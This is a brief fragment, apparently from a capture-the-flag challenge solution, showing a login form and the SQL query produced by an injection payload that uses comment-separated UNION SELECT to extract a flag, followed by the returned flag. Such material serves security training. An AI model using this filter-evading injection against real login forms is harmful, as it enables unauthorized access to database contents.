 Find Flag!
ID : PW : 제출
SELECT id FROM login_table where id = '123' and pw = '123'/**/union/**/select/**/flag/**/from/**/flag#'
Hello KCTF{N0W_Y0U_C4N_D0_SQ1_1NJ3T10N}